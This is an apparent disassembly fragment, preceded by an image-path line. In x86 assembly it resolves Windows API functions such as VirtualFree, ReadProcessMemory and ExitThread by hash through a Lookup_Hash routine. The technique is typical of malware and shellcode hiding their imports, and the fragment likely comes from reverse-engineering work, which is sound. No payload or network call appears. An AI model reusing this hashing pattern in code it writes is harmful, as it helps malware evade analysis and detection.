 push 0EA43A878h ; VirtualFree
push dword ptr [ebx]
push dword ptr [ebx+70h]
push ebx
call Lookup_Hash
mov [ebx+1Ch], eax
push 1DA85EE2h ; ExitThread
push dword ptr [ebx]
push dword ptr [ebx+70h]
push ebx
call Lookup_Hash
mov [ebx+38h], eax
push 17C80652h ; VirtualQuery
push dword ptr [ebx]
push dword ptr [ebx+70h]
push ebx
call Lookup_Hash
mov [ebx+24h], eax
push 0B0869BCAh ; ReadProcessMemory
push dword ptr [ebx]
push dword ptr [ebx+70h]
push ebx
call Lookup_Hash
mov [ebx+30h], eax
push 94925A2Ah ; InitializeCriticalSection
push dword ptr [ebx]
push dword ptr [ebx+70h]
push ebx
call Lookup_Hash
mov [ebx+54h], eax
push 55115C26h ; RtlEnterCriticalSection
push dword ptr [ebx]
push dword ptr [ebx+70h]
push ebx
call Lookup_Hash
mov [ebx+58h], eax
push 735DC514h ; RtlLeaveCriticalSection
push dword ptr [ebx]
push dword ptr [ebx+70h]